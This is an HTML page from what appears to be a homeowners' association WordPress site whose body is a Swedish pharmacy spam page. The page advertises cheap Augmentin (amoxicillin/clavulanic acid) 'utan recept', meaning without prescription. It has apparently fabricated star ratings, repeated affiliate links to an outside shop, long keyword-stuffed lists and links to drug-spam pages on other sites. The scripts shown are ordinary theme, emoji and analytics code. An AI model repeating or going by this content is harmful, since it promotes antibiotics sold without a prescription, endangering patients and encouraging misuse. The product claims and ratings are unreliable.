.weather-switch-tabs a, .t-w-title .weather-date, .weather-results-status, .find-weather-box, .adv-search-form label, .adv-search-form .submit, .ajax-search-results a, .mom-megamenu .view-all-link, .widget_pages li, .widget_meta li, .widget_recent_comments li, .widget_recent_entries li, .widget_rss li, .span.blog-timeline-date, .blog-timeline-more, .user-login-links li a, .nsd, .mom-reveiw-system .review-header h2, .today_date, a.read-more, button, .pagination, h1, h2, h3, h4, h5, h6, input[type="text"], textarea, select, .not-valid-city, .entry-content blockquote, ul.mom_tabs li a, .media-cat-filter li, .widget_archive li, .widget_nav_menu ul a, .mobile-menu li a, .device-menu-holder, #navigation .device-menu li.menu-item > a, .section-header h1.section-title2, section-header span.mom-sub-title, .mom-reveiw-system .review-circle .circle .val, .mom-reveiw-system .review-circles .review-circle, .mom-reveiw-system .score-wrap .review-circle, .review-footer .total-votes, .rs-smaller_than_default.mom-reveiw-system .stars-cr, .review-summary .review-score .score-wrap.stars-score .score-title, .mom-reveiw-system .review-summary .review-score .score, .rs-smaller_than_default.mom-reveiw-system .mom-bar .mb-inner .cr, .mom-reveiw-system .mom-bar .mb-score, .mom-reveiw-system .review-summary .review-score .score-wrap, footer.author-box-footer span, .weather-switch-tabs label, .main_tabs .tabs a, .wp-caption-text, th, .bbp-forum-info, .bbp-forums li, #bbpress-forums .mom-bbp-content, .bbp-topics li, .bbp-pagination, .mom-main-font, .widget_display_stats, #buddypress div.item-list-tabs ul, #buddypress button, #buddypress a.button, #buddypress input[type=submit], #buddypress input[type=button], #buddypress input[type=reset], #buddypress ul.button-nav li a, #buddypress div.generic-button a, #buddypress .comment-reply-link, a.bp-title-button, #buddypress .activity-list li.load-more, #buddypress .activity-list li.load-newest, .widget.buddypress ul.item-list, .bp-login-widget-user-links {
	font-family: Archivo Narrow;
	font-weight: normal;
	font-style: normal;
}
body  .mom-megamenu .sub-mom-megamenu2 ul li h2 a,  .mom-megamenu .sub-mom-megamenu ul li h2 a,  ul.webticker li h4,  .entry-meta a,  .entry-meta,  .review-widget li .rev-title,  .review-widget li small,  .widget_rss .rss-date {
	font-family: Arial, Helvetica, sans-serif;
	font-weight: normal;
	font-style: normal;
}
.entry-content h1 {
	font-weight: normal;
	font-style: normal;
}
.entry-content h2 {
	font-weight: normal;
	font-style: normal;
}
.entry-content h3 {
	font-weight: normal;
	font-style: normal;
}
.entry-content h4 {
	font-weight: normal;
	font-style: normal;
}
.entry-content h5 {
	font-weight: normal;
	font-style: normal;
}
.entry-content h6 {
	font-weight: normal;
	font-style: normal;
}
</style>
<style type="text/css" class="multinews-custom-dynamic-css">
			.header-wrap > .inner,
		.header-wrap{
			line-height: 127px;
			height: 127px;
		}
					body {
			background: #000080;
		}
									
	a, .mom-archive ul li ul li a {
		color: ;
	}

	a:hover, .mom-archive ul li ul li a:hover,  {
		color: ;
	}


                                            		
	</style>
<!-- BEGIN LivePerson Monitor. -->

<!-- END LivePerson Monitor. -->

<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/obhoa.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://obhoa.com/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='pinterestRSScss-css'  href='https://obhoa.com/wp-content/plugins/pinterest-rss-widget/style.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://obhoa.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<script type='text/javascript' src='https://obhoa.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://obhoa.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://obhoa.com/wp-content/plugins/pinterest-rss-widget/jquery.nailthumb.1.0.min.js?ver=5.9.12' id='pinterestRSSjs-js'></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=GT-KT9JN97' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["obhoa.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-KT9JN97");
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://obhoa.com/wp-json/" /><link rel="alternate" type="application/json" href="https://obhoa.com/wp-json/wp/v2/posts/5543" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://obhoa.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://obhoa.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel="canonical" href="https://obhoa.com/bsta-kvalitet-och-lga-priser-lg-kostnad-augmentin-inkp-snabb-order-leverans/" />
<link rel='shortlink' href='https://obhoa.com/?p=5543' />
<link rel="alternate" type="application/json+oembed" href="https://obhoa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fobhoa.com%2Fbsta-kvalitet-och-lga-priser-lg-kostnad-augmentin-inkp-snabb-order-leverans%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://obhoa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fobhoa.com%2Fbsta-kvalitet-och-lga-priser-lg-kostnad-augmentin-inkp-snabb-order-leverans%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.122.0" />

<!-- WordPress Version 5.9.12 -->
<!-- IDX Broker WordPress Plugin 3.1.0 Activated -->
<!-- IDX Broker WordPress Plugin Wrapper Meta-->

<!-- All in one Favicon 4.8 --><link rel="icon" href="https://obhoa.com/wp-content/uploads/2019/09/logo21-1.png" type="image/png"/>
		<style type="text/css" id="wp-custom-css">
			.disappear {
    opacity: 1;
}		</style>
		<script src='https://www.google.com/recaptcha/api.js'></script>
</head><body class="home page page-id-2422 page-template-default both-sidebars-right both-sides-true hst1 fade-imgs-in-appear wpb-js-composer js-comp-ver-4.3.2 vc_responsive" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<div class="fixed_wrap fixed2 clearfix">
<!--fixed layout-->
<div class="wrap clearfix">
<!--wrap-->
<header class="header"><!--Header-->
  
  <div id="header-wrapper"><!-- header wrap -->
    <div class="top-bar"><!--topbar-->
      <div class="inner"><!--inner-->
        
        <ul id="menu-top-menu" class="top-menu"><li id="menu-item-29711" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29711"><a href="https://obhoa.com/brokers/">Brokers</a></li>
<li id="menu-item-29712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29712"><a href="https://obxproperties.obhoa.com/idx/search/advanced">Search</a></li>
<li id="menu-item-29713" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29713"><a href="https://obxproperties.obhoa.com/idx/featured">Featured</a></li>
<li id="menu-item-29714" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29714"><a href="https://obxproperties.obhoa.com/idx/myaccount">Resources</a></li>
<li id="menu-item-29715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29715"><a href="https://obhoa.com/contact-us/">Contact us</a></li>
</ul>        
    
        
        <div class="mom_visibility_device device-top-menu-wrap mobile-menu">
          <div class="top-menu-holder"></div>
          <ul id="menu-top-menu-1" class="device-top-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29711"><a href="https://obhoa.com/brokers/">Brokers</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29712"><a href="https://obxproperties.obhoa.com/idx/search/advanced">Search</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29713"><a href="https://obxproperties.obhoa.com/idx/featured">Featured</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29714"><a href="https://obxproperties.obhoa.com/idx/myaccount">Resources</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29715"><a href="https://obhoa.com/contact-us/">Contact us</a></li>
</ul>          
          
        </div>
        <div class="top-bar-right">
          <ul class="top-social-icon">
            <li class="facebook"><a href="https://www.facebook.com/OuterBanksHomeOwnersAssociation" target="_blank"></a></li>
            <li class="twitter"><a href="https://twitter.com/OBXOwnersAssoc" target="_blank"></a></li>
            <li class="pin"><a href="https://www.pinterest.com/obhoa/pins/" target="_blank"></a></li>
            <li class="rss"><a href="https://www.obsentinel.com/search/?q=&t=article&l=100&d=&d1=&d2=&s=start_time&sd=desc&nsa=eedition&c[]=news,news/*&f=rss" target="_blank"></a></li>
            <li class="top-search"><a href="#"></a></li>
            <div class="search-dropdown">
              <form class="mom-search-form" method="get" action="#/">
                <input type="text" class="sf" name="s" placeholder="Enter keywords and press enter" required>
                <span class="sf-loading"><img src="#/wp-content/themes/multinews/images/ajax-search-nav.png" alt=""></span>
              </form>
              <div class="ajax-search-results"></div>
            </div>
          </ul>
        </div>
      </div>
      <!--inner--> 
    </div>
    <!--topbar-->
    <div class="header-wrap"><!--header content-->
      <div class="inner"><!--inner-->
        <div class="logo" itemscope="itemscope" itemtype="https://schema.org/Organization"> <a href="#" itemprop="url" title="obhoa.org"> <img itemprop="logo" src="#/wp-content/themes/multinews/images/logo-dark.png" alt="obhoa.org"/> <img itemprop="logo" class="mom_retina_logo" src="#/wp-content/themes/multinews/images/logo-hd-dark.png" width="" height="" alt="obhoa.org"/> </a>
          <meta itemprop="name" content="obhoa.org">
        </div>
        <div class="header-banner">
          <div class="mom-ads-wrap">
            <div class="mom-ads " style="margin-bottom:-0px;">
              <div class="mom-ads-inner">
                <div class="mom-ad" data-id="2379" style="width:1160px; height:127px; margin-bottom:0px;"> <img src="https://obhoa.com/wp-content/uploads/2015/07/obhoa-banner-1.jpg" style="width: 100%; height: 130px;" alt="Header banner"> </div>
                <!--mom ad--> 
              </div>
            </div>
            <!--Mom ads--> 
          </div>
        </div>
      </div>
      <!--inner--> 
    </div>
    <!--header content--> 
  </div>
  <!-- header wrap -->
  
  <nav id="navigation" class="navigation dd-effect-slide" data-sticky_logo="" data-sticky_logo_width="" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><!--Navigation-->
    <div class="inner"><!--inner--> 
      
      <a href="https://obhoa.com" class="sticky_logo"><img src="" alt="obhoa.org"></a>
      <ul id="menu-gray-hover-menu" class="main-menu main-default-menu mom_visibility_desktop"><li id="menu-item-29707" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29707"><a href="https://obhoa.org/">Members Home</a></li>
<li id="menu-item-32813" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32813"><a href="http://www.obhoa.rentals/">Beach House Rentals</a></li>
<li id="menu-item-29709" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29709"><a href="https://obhoa.com/re-advisory/">Real Estate Advisory</a></li>
</ul>     
      <div class="mom_visibility_device device-menu-wrap">
        <div class="device-menu-holder"> <i class="momizat-icon-paragraph-justify2 mh-icon"></i> <span class="the_menu_holder_area"><i class="dmh-icon"></i>Menu</span><i class="mh-caret"></i> </div>
        <ul id="menu-gray-hover-menu-1" class="device-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29707"><a href="https://obhoa.org/">Members Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32813"><a href="http://www.obhoa.rentals/">Beach House Rentals</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29709"><a href="https://obhoa.com/re-advisory/">Real Estate Advisory</a></li>
</ul>        

        
      </div>
      <div class="clear"></div>
    </div>
    <!--inner--> 
  </nav>
  <!--Navigation--> 
  <!--

--> 
  
  <script type="text/javascript">
jQuery(document).ready(function($) {
   //breaking news
	    $('body:not(.rtl) .breaking-cont ul.webticker').liScroll();
	    $('body.rtl .breaking-cont ul.webticker').liScrollRight();
	});
</script> 
</header>
<!--Header-->
<div class="main-container"><!--container-->  

	<div class="styled_page">

		<div class="the_page_title">
							<h1 class="page_title_heading">Bästa kvalitet och låga priser * Låg Kostnad Augmentin Inköp * Snabb Order Leverans</h1>
			</div>

			<div class="the_page_container">
				
				<div class="single_attached_image">
									
				</div>
				<div xmlns="https://www.w3.org/1999/xhtml" class="">
<h1>Låg Kostnad Augmentin Inköp</h1>
<div itemscope itemtype="https://schema.org/Product" class="item">
    <span itemprop="name">Generisk Augmentin</span><br />
    <span itemprop="description">Var man kan köpa Augmentin Schweiz. Generic Augmentin is used in the treatment of lower respiratory, middle ear, sinus, skin, and urinary tract infections that are caused by certain specific bacteria. These bacteria produce a chemical enzyme called beta lactamase that makes some infections particularly difficult to treat.</span><br />
  <span itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating"><br />
    Gradering <span itemprop="ratingValue">4.8</span> stjärnor, baserat på <span itemprop="reviewCount">63</span> användare kommentarer<br />
  </span><br />
  <span itemprop="offers" itemscope itemtype="https://schema.org/Offer"><br />
    <meta itemprop="priceCurrency" content="EUR"/>Pris från <span itemprop="price">€0.98</span> Per piller<br />
  </span>
</div>
<p></p>
<p><a href="https://exned.com/shop?keyword=Augmentin" target="_top" rel="nofollow">Use this link to Order Generic Augmentin (Amoxicillin/Clavulanic acid) NOW!</a></p>
<p>
<br clear="left"/></p>
<p><center><a href="https://exned.com/shop?keyword=Augmentin" target="_top" rel="nofollow"><img src="https://images.navidirect.org/promo/se/augmentin.jpg" /></a></center></p>
<p><br clear="left"/></p>
<p><center><a href="https://exned.com/shop?keyword=Augmentin" target="_top" rel="nofollow"><img src="https://images.navidirect.org/promo/similar/se/augmentin_similar.jpg" /></a></center></p>
<p></p>
<p><br clear="left"/></p>
<p>Köpa Augmentin Nu Nederländerna<br />Köp Amoxicillin/Clavulanic acid Betala Med Faktura<br />Var du kan köpa Augmentin 625 mg Norge<br />Säker apoteket för att köpa Augmentin 625 mg På nätet<br />Köpa Augmentin Billig Kanada<br />Köpa 625 mg Augmentin utan recept Schweiz<br />Beställa Amoxicillin/Clavulanic acid Nu Sverige<br />Låg kostnad Augmentin Billig<br />Köpa Amoxicillin/Clavulanic acid Billig Göteborg<br />Köpa Augmentin utan recept Belgien<br />Beställa Augmentin 625 mg utan recept Belgien<br />Säker apoteket för att köpa Augmentin Portugal<br />Bästa apotek att köpa Augmentin Spanien<br />utan recept Amoxicillin/Clavulanic acid 625 mg Norge<br />Köpa 625 mg Augmentin På nätet Italien<br />Över disken 625 mg Augmentin Helsingborg<br />Köpa Augmentin Nu Storbritannien<br />Var man kan köpa Augmentin 625 mg Tjeckien<br />Köpa Augmentin 625 mg Generisk Italien<br />
<br />
<a href="https://obhoa.com/uppkp-ntet-sildenafil-citrate-100-mg-billiga-apotek-ntet-rabatt-omordnar/">buy Zenegra</a><br /><a href="https://obhoa.com/acheter-conomiser-de-largent-vente-nolvadex-pharmacie/">buy Tamoxifen</a><br /><a href="https://obhoa.com/quanto-costa-aygestin-da-5-mg-free-samples-orders/">generic Aygestin</a><br /><a href="https://obhoa.com/brand-generic-products-sale-online-purchase-artane-2-mg-cheapest/">obhoa.com</a><br />
<br />
uppköp Amoxicillin/Clavulanic acid 625 mg Tjeckien, Inköp Amoxicillin/Clavulanic acid 625 mg Nederländerna, Över Disken 625 mg Augmentin Köpa, Beställa Amoxicillin/Clavulanic acid billigaste Helsingborg, Köpa Augmentin I Stockholm, Köpa Lågt Pris Augmentin, Inköp Låg Kostnad 625 mg Augmentin, Där jag kan få Augmentin Sverige, Var man kan köpa Augmentin Sverige, Om att få Augmentin 625 mg Danmark, Köpa Augmentin 625 mg På nätet Schweiz, Kan Man Köpa Augmentin På Apoteket I Sverige, Bästa apotek att köpa Amoxicillin/Clavulanic acid Helsingborg, Beställa Augmentin 625 mg Nu Stockholm, På nätet Augmentin 625 mg Europa, Köpa Augmentin Nu Stockholm, Inköp Amoxicillin/Clavulanic acid Generisk Nederländerna, Billigaste Augmentin 625 mg Inköp, Säker webbplats för att köpa Augmentin 625 mg Tjeckien, Inköp Augmentin Billig Portugal, Inköp Amoxicillin/Clavulanic acid 625 mg Danmark, Lågt pris Augmentin 625 mg Rabatt, Köpa Augmentin 625 mg Billig USA, Säker apotekköp Augmentin 625 mg Tjeckien, Beställa 625 mg Augmentin På nätet USA, Beställa Augmentin Nu Danmark, Beställa 625 mg Augmentin Billig Helsingborg, Var man kan köpa Augmentin Nederländerna, Var du kan köpa Augmentin utan recept, uppköp 625 mg Augmentin Italien, Beställa Augmentin Lagligt, Köpa Amoxicillin/Clavulanic acid 625 mg På nätet Sverige, Beställa Augmentin 625 mg utan recept Danmark, Inköp Amoxicillin/Clavulanic acid 625 mg utan recept Schweiz, Inköp 625 mg Augmentin På nätet Helsingborg, Var man kan köpa Billig Augmentin Över disken, Köpa 625 mg Augmentin billigaste Stockholm, Där jag kan få Augmentin Belgien, Köpa Augmentin 625 mg billigaste Frankrike, Inköp 625 mg Augmentin På nätet Grekland, Var man kan köpa Billig Augmentin 625 mg På nätet, Beställa Amoxicillin/Clavulanic acid Generisk Finland, Om att få Augmentin 625 mg Europa, Augmentin 625 mg Inköp På Nätet, Inköp Amoxicillin/Clavulanic acid 625 mg billigaste Portugal, Låg kostnad Amoxicillin/Clavulanic acid På nätet, Köpa Amoxicillin/Clavulanic acid billigaste Turkiet, Generisk 625 mg Augmentin Belgien, Var du kan köpa Augmentin Sverige, Köpa Augmentin Billig Storbritannien, Augmentin Billiger Geworden, Där jag kan köpa Amoxicillin/Clavulanic acid Europa, Köpa Augmentin 625 mg Billigaste, Inköp Amoxicillin/Clavulanic acid Låg Kostnad, Utan Recept 625 mg Augmentin Köpa, Amoxicillin/Clavulanic acid Portugal, Beställa 625 mg Augmentin På nätet Kanada, Var att beställa Augmentin Österrike, Köpa Säker Augmentin, Säker webbplats för att köpa Augmentin 625 mg Nederländerna, Över disken Amoxicillin/Clavulanic acid 625 mg Österrike, Säker webbplats för att köpa Augmentin 625 mg Spanien, Beställa Augmentin Generisk Schweiz, piller 625 mg Augmentin Norge, Där jag kan beställa Augmentin Schweiz, Inköp Amoxicillin/Clavulanic acid 625 mg Nu Frankrike, Augmentin 625 mg Frankrike, Säker apoteket för att köpa Augmentin 625 mg Europa, Beställa Amoxicillin/Clavulanic acid 625 mg billigaste Turkiet, Amoxicillin/Clavulanic acid piller, Inköp 625 mg Augmentin På nätet Turkiet, Beställa Amoxicillin/Clavulanic acid utan recept Tjeckien, Köpa Amoxicillin/Clavulanic acid Billig Grekland, Var du kan köpa Billig Amoxicillin/Clavulanic acid Medicin, Generisk Amoxicillin/Clavulanic acid Göteborg, Lågt pris 625 mg Augmentin Norge, Var att beställa Augmentin 625 mg Generisk, piller Amoxicillin/Clavulanic acid USA, Hur mycket kostar Augmentin Över disken<br />
<br />
<a href="https://www.chiliworld.de/linea-zocor-5-mg-acquistare-consegna-tutto-il-mondo-3-7-giorni/">chiliworld.de</a><br /><a href="https://menorah.org.br/index.php?option=com_content&#038;view=article&#038;id=16079">Achat Floxin En Ligne Canada</a><br /><a href="https://terrybeene.com/achat-antabuse-a-montreal-livraison-rapide-livraison-dans-le-monde-rapide/">cheap Antabuse</a><br /><a href="https://test.betel.info/online-generic-zofran-purchase-1-online-pharmacy/">Online Generic Zofran Purchase</a></p>
</div>
